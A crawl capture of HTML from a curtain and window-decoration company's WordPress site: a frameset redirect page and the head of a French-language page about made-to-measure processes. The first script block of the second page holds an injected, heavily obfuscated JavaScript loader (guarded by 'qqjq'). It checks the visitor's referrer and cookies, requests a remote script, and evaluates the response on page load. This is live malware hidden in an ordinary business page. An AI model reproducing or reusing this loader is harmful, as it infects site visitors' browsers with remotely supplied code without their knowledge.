

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.windeco.eu/our-measure-made-processes/?lang=fr
body_size: 995
content:
<html>
<head><title></title>
<meta name="keywords" content="d�co fen�tres, d�coration des fen�tres, rideaux sur mesure, confection rideau, stores, confection sur mesure, voile, store technique, tunisie, europe, linge maison, collection textile">
<meta name="description" content="Windeco : Votre partenaire service en d�coration fen�tre Sur-Mesure.
WINDECO est une soci�t� totalement exportatrice sp�cialis�e en confection de rideaux, stores et linge de maison en sur mesures et en pr�ts � poser .">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<frameset frameborder="0" framespacing="0" border="0" rows="100%,*" noresize>
	<frame name="thetopframe" src="https://portal.windeco.eu/our-measure-made-processes/?lang=fr" noresize scrolling="auto" >
</frameset>
<noframes>
<body>
<center>Welcome to www.windeco.eu</center><p>
	<center><a href="https://portal.windeco.eu/our-measure-made-processes/?lang=fr">Enter Here</a></center><hr>
</body>
</noframes>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.windeco.eu/our-measure-made-processes/?lang=fr
body_size: 66975
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://portal.windeco.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<script>var et_site_url='https://portal.windeco.eu';var et_post_id='5849';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))};if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};</script><title>Nos Processus Personnalisés &#8211; Windeco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://portal.windeco.eu/our-measure-made-processes/" />
<link rel="alternate" hreflang="it" href="https://portal.windeco.eu/our-measure-made-processes/?lang=it" />
<link rel="alternate" hreflang="fr" href="https://portal.windeco.eu/our-measure-made-processes/?lang=fr" />
<link rel="alternate" hreflang="nl" href="https://portal.windeco.eu/our-measure-made-processes/?lang=nl" />
<link rel="alternate" hreflang="es" href="https://portal.windeco.eu/our-measure-made-processes/?lang=es" />
<link rel="alternate" hreflang="de" href="https://portal.windeco.eu/our-measure-made-processes/?lang=de" />
<link rel="alternate" hreflang="x-default" href="https://portal.windeco.eu/our-measure-made-processes/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Windeco &raquo; Flux" href="https://portal.windeco.eu/feed/?lang=fr" />
<link rel="alternate" type="application/rss+xml" title="Windeco &raquo; Flux des commentaires" href="https://portal.windeco.eu/comments/feed/?lang=fr" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.windeco.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.9.7" name="generator"/><link rel='stylesheet' id='wsp-main-style-css' href='https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-front-preloader.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsp-style-css' href='https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/css/wsp-smart-preload-style.css?ver=1.15.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portal.windeco.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#899ba7;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#899ba7;background-color:#eeeeee;}
